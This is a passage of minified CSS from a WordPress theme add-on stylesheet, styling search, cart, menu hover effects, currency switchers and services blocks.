.3s;transition:all ease .3s;}.search_style_fullscreen.search_opened .search_form_wrap{position:fixed;background-color:rgba(255,255,255,.9);bottom:0;left:0;right:0;top:0;width:100%;height:100%;z-index:10000;overflow:hidden;}.search_style_fullscreen.search_opened .search_form{position:relative;width:50%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);border-bottom:1px solid #fff;font-size:1em;}.search_style_fullscreen.search_opened .search_results{top:0;display:none !important;}.search_style_fullscreen.search_opened .search_submit:before{font-size:inherit;}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{position:absolute;left:0 !important;right:auto !important;top:50%;font-size:2rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:2rem !important;font-weight:400 !important;line-height:3em !important;height:3em;letter-spacing:1px;margin:0;padding:0 0 0 2em;border:none;white-space:pre-wrap;word-wrap:break-word;resize:none;overflow:hidden;display:block;visibility:visible;width:100%;}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_field:hover,.search_style_fullscreen.search_opened .search_field:focus{background-color:transparent !important;}.search_wrap .search_results{display:none;position:absolute;z-index:10000;left:0;top:3.5em;background-color:#fff;border:1px solid #e5e5e5;width:22em;padding:2em 1.5em;text-align:left;}.search_wrap .search_results:after{content:" ";width:10px;height:10px;background-color:#fff;border-left:1px solid #e5e5e5;border-top:1px solid #e5e5e5;position:absolute;top:-6px;left:3em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.sc_layouts_column_align_right .search_wrap .search_results{left:auto;right:1em;}.sc_layouts_column_align_right .search_wrap .search_results:after{left:auto;right:3em;}.search_wrap .search_results .search_results_close{position:absolute;top:3px;right:3px;display:block;text-align:center;overflow:hidden;font-size:1em;width:1.2em;height:1.2em;line-height:1.2em;cursor:pointer;}.search_wrap .post_more{display:block;text-align:center;}.search_wrap .post_meta{font-style:normal;}.sc_layouts_cart{position:relative;z-index:2;}.sc_layouts_cart_icon,.sc_layouts_cart_details{cursor:pointer;}.sc_layouts_cart_items_short{display:none;width:15px;height:15px;line-height:15px;text-align:center;font-size:7px;background-color:#333;color:#fff;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;position:absolute;z-index:1;right:-5px;top:-5px;pointer-events:none;}.sc_layouts_row_type_compact .sc_layouts_cart_details{display:none;}.sc_layouts_row_type_compact .sc_layouts_cart_details{display:none;}.sc_layouts_row_type_compact .sc_layouts_cart_items_short{display:block;}.sc_layouts_cart_widget{display:none;text-align:left;position:absolute;z-index:2;right:-2em;top:4em;width:280px;padding:1em;border:1px solid #ddd;background-color:#fff;color:#888;}@media (max-width:479px){.sc_layouts_cart_widget{right:-5em;}}.sc_layouts_cart_widget:after{content:" ";display:block;position:absolute;z-index:1;right:2.5em;top:0;margin:-5px 0 0 -4px;width:8px;height:8px;border-left:1px solid #ddd;border-top:1px solid #ddd;background-color:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.sc_layouts_cart_widget .sc_layouts_cart_widget_close{position:absolute;z-index:100;right:0;top:0;padding:5px 6px;cursor:pointer;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_layouts_cart_widget .widget_shopping_cart{text-align:left !important;}.sc_layouts_cart_widget .cart_list{max-height:200px;overflow-y:auto;overflow-x:hidden;}.sc_layouts_cart_widget p{margin-bottom:0;}.sc_layouts_cart_widget p+p{margin-top:.75em;}.sc_layouts_menu_mobile_button{display:none;}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:2em;}@media (max-width:767px){.sc_layouts_menu_mobile_button{display:inline-block;}}.sc_layouts_menu_mobile_button_burger:not(.without_menu){display:inline-block;}.sc_layouts_menu{position:relative;z-index:1000;overflow:hidden;visibility:hidden;max-height:3em;}.sc_layouts_menu.inited{overflow:visible;visibility:visible;max-height:none;}.sc_layouts_menu_nav,.sc_layouts_menu_nav ul{display:inline-block;margin:0;padding:0;list-style-type:none;}.sc_layouts_menu_nav:after,.sc_layouts_menu_nav ul:after{content:" ";display:block;width:100%;height:0;clear:both;}.sc_layouts_menu_nav li{margin:0;position:relative;}.sc_layouts_menu_nav li>a{display:block;position:relative;}.sc_layouts_menu_nav{text-align:left;vertical-align:middle;}.sc_layouts_menu_nav>li{position:relative;float:left;z-index:20;}.sc_layouts_menu_nav>li+li{z-index:19;}.sc_layouts_menu_nav>li+li+li{z-index:18;}.sc_layouts_menu_nav>li+li+li+li{z-index:17;}.sc_layouts_menu_nav>li+li+li+li+li{z-index:16;}.sc_layouts_menu_nav>li+li+li+li+li+li{z-index:15;}.sc_layouts_menu_nav>li+li+li+li+li+li+li{z-index:14;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li{z-index:13;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li{z-index:12;}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li+li{z-index:11;}.sc_layouts_menu_nav>li>a{padding:1em;position:relative;color:#333;-webkit-transition:color .3s ease,background-color .3s ease,border-color .3s ease;-ms-transition:color .3s ease,background-color .3s ease,border-color .3s ease;transition:color .3s ease,background-color .3s ease,border-color .3s ease;}.sc_layouts_menu_nav>li>a:hover,.sc_layouts_menu_nav>li.sfHover>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#efa758;}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600;}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2em;}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:"î¢‚";font-family:"trx_addons_icons";font-weight:normal;display:inline-block;position:absolute;top:50%;right:1em;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:"î¢„";font-family:"trx_addons_icons";font-weight:normal;position:absolute;right:1em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2em;}.sc_layouts_menu_nav>li[class*="icon-"]:before{position:absolute;display:inline-block;z-index:1;left:.5em;top:0;padding:1em 0;width:1em;line-height:inherit;}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]:before{position:static;margin:0 0 0 .5em;float:left;}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]>a{float:left;margin-left:-1.5em;}.sc_layouts_menu_nav li[class*="image-"]>a{background-position:1em center;background-repeat:no-repeat;background-size:1em;padding-left:2.3em;}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{position:absolute;display:none;z-index:10000;width:13em;padding:1.4em 0;text-align:left;background-color:#f0f0f0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);-ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:.6em 1.6667em;color:#333;}.sc_layouts_menu_nav>li li>a:hover,.sc_layouts_menu_nav>li li.sfHover>a,.sc_layouts_menu_nav>li li.current-menu-item>a,.sc_layouts_menu_nav>li li.current-menu-parent>a,.sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efa758;}.sc_layouts_menu_nav>li li[class*="icon-"]>a>span{display:inline-block;padding-left:1.6667em;}.sc_layouts_menu_nav>li li[class*="icon-"]:before{position:absolute;z-index:1;left:1.6667em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#333;}.sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.sc_layouts_menu_nav>li li.current-menu-item:before,.sc_layouts_menu_nav>li li.current-menu-parent:before,.sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efa758;}.sc_layouts_menu_nav>li li[class*="image-"]>a{background-position:1.6667em center;padding-left:3em;}.sc_layouts_menu_nav>li>ul{top:4.2em;left:50%;margin-left:-6.5em;}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:13em;top:-1.4em;margin:0 0 0 2px;background-color:#f0f0f0;}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-13em;margin:0 0 0 -2px;}.sc_layouts_menu_nav>li[class*="columns-"]{position:static;}.sc_layouts_menu_nav>li[class*="columns-"]>ul{left:0;right:0;width:100%;margin-left:0;}.sc_layouts_menu_nav ul li.columns-2>ul{width:26em;}.sc_layouts_menu_nav ul li.columns-2>ul.submenu_left{left:-26em;}.sc_layouts_menu_nav ul li.columns-3>ul{width:39em;}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left{left:-39em;}.sc_layouts_menu_nav ul li.columns-4>ul{width:52em;}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left{left:-52em;}.sc_layouts_menu_nav ul li.columns-5>ul{width:65em;}.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-65em;}.sc_layouts_menu_nav li[class*="columns-"]>ul>li{display:inline-block;vertical-align:top;}.sc_layouts_menu_nav li.columns-2>ul>li{width:50%;}.sc_layouts_menu_nav li.columns-3>ul>li{width:33.3333%;}.sc_layouts_menu_nav li.columns-4>ul>li{width:25%;}.sc_layouts_menu_nav li.columns-5>ul>li{width:20%;}@media (min-width:960px) and (max-width:1279px){.sc_layouts_menu_nav ul li.columns-4>ul,.sc_layouts_menu_nav ul li.columns-5>ul{width:39em;}.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li{width:33.3333%;}}@media (max-width:959px){.sc_layouts_menu_nav ul li.columns-3>ul,.sc_layouts_menu_nav ul li.columns-4>ul,.sc_layouts_menu_nav ul li.columns-5>ul{width:26em;}.sc_layouts_menu_nav li.columns-3>ul>li,.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li{width:50%;}}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:bold;}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:after{display:none;}.sc_layouts_menu_nav li[class*="columns-"]>ul ul{position:static !important;display:block !important;margin-left:0;padding:0;left:auto;top:auto;width:auto;vertical-align:top;opacity:1 !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;-webkit-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important;}.sc_layouts_menu_mobile_button_burger{position:relative;}.sc_layouts_menu_popup{position:absolute;z-index:1000;top:2.4em;left:50%;display:none;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.sc_layouts_menu_popup .sc_layouts_menu_nav{position:relative;left:0;top:0;}.sc_layouts_menu_popup .sc_layouts_menu_nav>li{display:block;float:none;}.sc_layouts_menu_nav .menu-collapse{display:none;}.sc_layouts_menu_nav .menu-collapse>a{position:relative;text-align:center;}.sc_layouts_menu_nav .menu-collapse>a:before{position:relative;z-index:2;left:1px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.sc_layouts_menu_nav .menu-collapse>a:after{content:" ";position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;width:2em;height:2em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#f7f7f7;}.menu_hover_slide_line>ul>li#blob,.menu_hover_slide_box>ul>li#blob{position:absolute;top:0;z-index:1;opacity:0;-webkit-transition:all 500ms cubic-bezier(.175,.885,.32,1.275);-ms-transition:all 500ms cubic-bezier(.175,.885,.32,1.275);transition:all 500ms cubic-bezier(.175,.885,.32,1.275);}.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.menu_hover_slide_line>ul>li#blob{height:1px;margin-top:3em;}.menu_hover_zoom_line>ul>li>a{position:relative;}.menu_hover_zoom_line>ul>li>a:before{content:"";height:1px;position:absolute;margin-left:.25em;top:3em;left:50%;-webkit-transition:all .1s ease;-ms-transition:all .1s ease;transition:all .1s ease;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;}.menu_hover_zoom_line>ul>li>a:hover:before,.menu_hover_zoom_line>ul>li.sfHover>a:before,.menu_hover_zoom_line>ul>li.current-menu-item>a:before,.menu_hover_zoom_line>ul>li.current-menu-parent>a:before,.menu_hover_zoom_line>ul>li.current-menu-ancestor>a:before{width:80%;}.menu_hover_path_line>ul>li>a{position:relative;}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after,.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after{content:" " !important;position:absolute;-webkit-transition:-webkit-transform .1s;-ms-transition:-ms-transform .1s;transition:transform .1s;-webkit-transition-timing-function:cubic-bezier(1,.68,.16,.9);-ms-transition-timing-function:cubic-bezier(1,.68,.16,.9);transition-timing-function:cubic-bezier(1,.68,.16,.9);}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after{top:.5em;bottom:.5em;width:1px;-webkit-transform:scale3d(1,0,1);-ms-transform:scale3d(1,0,1);transform:scale3d(1,0,1);}.menu_hover_path_line>ul>li:before{left:.2em;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;}.menu_hover_path_line>ul>li:after{right:.2em;-webkit-transform-origin:50% 0%;-ms-transform-origin:50% 0%;transform-origin:50% 0%;}.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{left:.2em;right:.2em;height:1px;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1);}.menu_hover_path_line>ul>li>a:before{top:.5em;bottom:auto;-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{top:auto;bottom:.5em;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_path_line>ul>li.sfHover.menu-item-has-children>a:after{-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.menu_hover_path_line>ul>li:before{-webkit-transition-delay:.2s;-ms-transition-delay:.2s;transition-delay:.2s;}.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:before{-webkit-transition-delay:.1s;-ms-transition-delay:.1s;transition-delay:.1s;}.menu_hover_path_line>ul>li>a:before{-webkit-transition-delay:.1s;-ms-transition-delay:.1s;transition-delay:.1s;}.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before{-webkit-transition-delay:.2s;-ms-transition-delay:.2s;transition-delay:.2s;}.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_path_line>ul>li.sfHover:before,.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after,.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before,.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}.menu_hover_roll_down>ul>li>a:before{content:" ";position:absolute;top:3.3em;left:1.5em;right:1.5em;height:1px;opacity:0;-webkit-transform:translate3d(0,-3em,0);-ms-transform:translate3d(0,-3em,0);transform:translate3d(0,-3em,0);-webkit-transition:-webkit-transform 0s .3s,opacity .2s;-ms-transition:transform 0s .3s,opacity .2s;transition:transform 0s .3s,opacity .2s;}.menu_hover_roll_down>ul>li>a:hover:before,.menu_hover_roll_down>ul>li.sfHover>a:before,.menu_hover_roll_down>ul>li.current-menu-item>a:before,.menu_hover_roll_down>ul>li.current-menu-ancestor>a:before,.menu_hover_roll_down>ul>li.current-menu-parent>a:before{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .3s,opacity .1s;-ms-transition:-webkit-transform .3s,opacity .1s;transition:transform .3s,opacity .1s;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);-ms-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);}.menu_hover_roll_down>ul>li>a>span{display:block;pointer-events:none;}.menu_hover_roll_down>ul>li.sfHover>a>span,.menu_hover_roll_down>ul>li>a:hover>span,.menu_hover_roll_down>ul>li.current-menu-item>a>span,.menu_hover_roll_down>ul>li.current-menu-ancestor>a>span,.menu_hover_roll_down>ul>li.current-menu-parent>a>span{-webkit-animation:anim-roll-down .3s forwards;-ms-animation:anim-roll-down .3s forwards;animation:anim-roll-down .3s forwards;}@-webkit-keyframes anim-roll-down{50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}51%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes anim-roll-down{50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}51%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li>a:focus:before{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.menu_hover_color_line>ul>li>a:before,.menu_hover_color_line>ul>li>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:after{content:" " !important;position:absolute;top:3.3em;left:1.5em;right:1.5em !important;margin:0;height:1px;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transform-origin:center left;-ms-transform-origin:center left;transform-origin:center left;-webkit-transition:transform .3s cubic-bezier(.22,.61,.36,1);-ms-transition:transform .3s cubic-bezier(.22,.61,.36,1);transition:transform .3s cubic-bezier(.22,.61,.36,1);}.menu_hover_color_line>ul>li>a:hover,.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li>a:before{-webkit-transition-delay:.3s;-ms-transition-delay:.3s;transition-delay:.3s;}.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li.current-menu-item>a:after,.menu_hover_color_line>ul>li.current-menu-item>a:before,.menu_hover_color_line>ul>li.current-menu-ancestor>a:after,.menu_hover_color_line>ul>li.current-menu-ancestor>a:before,.menu_hover_color_line>ul>li.current-menu-parent>a:after,.menu_hover_color_line>ul>li.current-menu-parent>a:before{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before{-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;}.sc_layouts_title_caption{margin:0 auto;}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:2em;}.sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3em;line-height:1.2em;margin:.2em 0 .2em;}.sc_layouts_title_caption img{display:inline-block;max-height:1.5em;vertical-align:middle;width:auto;margin:-.2em .2em 0 0;}.sc_layouts_title_link{display:inline-block;margin:.5em 0 2em;}.sc_layouts_title_meta .post_edit:before{margin-right:.5em;}.sc_layouts_title_description{font-size:13px;line-height:19px;margin:4px auto 1em;max-width:75%;}.sc_layouts_title_description p{margin:0;}.sc_layouts_title_breadcrumbs{margin-top:.5em;}.sc_layouts_featured.with_content{position:relative;min-height:0em;}.sc_layouts_featured.with_image{min-height:40rem;background-repeat:no-repeat;background-position:center center;background-size:cover;}.sc_layouts_featured.with_image.with_content:before{content:" ";position:absolute;z-index:0;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_layouts_featured .sc_layouts_featured_content{position:static;}.sc_layouts_featured.with_image .sc_layouts_featured_content{position:absolute;z-index:2;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_layouts_currency .select_container{overflow:visible;background-color:transparent !important;}.sc_layouts_currency .woocommerce-currency-switcher-form .woocommerce-currency-switcher{display:none !important;}.sc_layouts_currency .woocommerce-currency-switcher-form .woocommerce-currency-switcher{padding:0 !important;}.sc_layouts_currency .select_container:after,.sc_layouts_currency .select_container:before{display:none;}.sc_layouts_currency .chosen-container .chosen-results{display:block;}.sc_layouts_currency .chosen-container{font-size:inherit;font-weight:inherit;letter-spacing:0px;min-width:100%;position:relative;}.sc_layouts_currency .chosen-container-single .chosen-single span{margin:0;}.sc_layouts_currency .chosen-container-single .chosen-single>div{display:none;}.sc_layouts_currency .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-single,.sc_layouts_currency .woocommerce-currency-switcher-form .chosen-container-single .chosen-single,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-select,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect.wSelect-theme-classic{display:inline;font-weight:inherit;position:relative;height:auto;background:transparent !important;border:none;box-shadow:none;line-height:inherit;padding:0;margin:0;}.sc_layouts_currency .chosen-container-single .chosen-single:after{content:"î ¨";font-family:"fontello";font-size:95%;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:none;}.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-arrow,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-pointer,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-selected-description{display:none;}.sc_layouts_currency .chosen-container .chosen-results,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-options{position:absolute;left:50%;top:1em;margin:0;padding:1.25em 2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:11em !important;border:none !important;min-width:0 !important;-webkit-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);-ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);box-shadow:1px 1px 2px 0px rgba(0,0,0,.2);background:#fff;text-align:left;}.sc_layouts_currency.hide_drop .chosen-drop,.sc_layouts_currency.hide_drop .woocommerce-currency-switcher-form .wSelect-options-holder,.sc_layouts_currency.hide_drop .woocommerce-currency-switcher-form .dd-options{display:none !important;}.sc_layouts_currency .chosen-container .chosen-drop,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect .wSelect-options{height:auto !important;border:none;overflow:visible;margin-top:0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.sc_layouts_currency .chosen-container .chosen-results li,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:transparent !important;border:none;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;color:#141414;font-weight:400;padding:.55em 0;line-height:inherit;cursor:pointer;}.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option-value{padding:0;margin:0;}.sc_layouts_currency .chosen-container .active-result.highlighted,.sc_layouts_currency .chosen-container .active-result.result-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option-selected{color:#efa758;}.sc_layouts_currency a.woocs_flag_view_item{width:auto;height:auto;margin:0;vertical-align:bottom;display:inline;}.sc_layouts_currency a.woocs_flag_view_item img{width:auto;height:1.2em;vertical-align:bottom;}.sc_layouts_language .menu-item>a>img,.sc_layouts_language .menu-item>a>span{display:inline-block;line-height:inherit;vertical-align:middle;}.sc_layouts_language .menu-item>a>img + span{margin-left:.3em;}.sc_services_iconed .sc_services_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_services .sc_services_item_icon:before{overflow:hidden;}.sc_services_default .sc_services_item{background-color:#fafafa;margin-bottom:2em;text-align:center;padding-top:.0001px;}.sc_services_default.slider_swiper .sc_services_item,.sc_services_default .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_default .sc_services_item_thumb{margin-bottom:0;}.sc_services_default .sc_services_item_thumb img{width:100%;}.sc_services_default .sc_services_item_icon{position:relative;display:inline-block;text-align:center;font-size:3em;width:2em;height:2em;line-height:2em;margin-top:.5em;border:3px solid #000;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_services_default .sc_services_item_icon img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_default .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_default .sc_services_item_number{display:inline-block;text-align:center;font-size:6em;line-height:1em;font-weight:900;margin-top:.3em;}.sc_services_default .sc_services_item_info{padding:1.5em 2em;}.sc_services_default .sc_services_item_title{margin:0;}.sc_services_default .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_default .sc_services_item_content{margin-top:1em;}.sc_services_default .sc_services_item_content p{margin:0;}.sc_services_default .sc_services_item_button{margin:1em 0 0;}.sc_services_default .sc_services_item_featured_left,.sc_services_default .sc_services_item_featured_right{position:relative;overflow:hidden;background-color:transparent;}.sc_services_default .sc_services_item_featured_left{text-align:left;}.sc_services_default .sc_services_item_featured_right{text-align:right;}.sc_services_default .sc_services_item_featured_left .sc_services_item_number,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{font-size:2em;line-height:1.1em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon{font-size:2em;border-width:2px;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right.without_content .sc_services_item_icon{font-size:1.5em;border-width:1px;}.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_content,.sc_services_default .sc_services_item_featured_right .sc_services_item_content{min-height:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_default .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_default .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_default 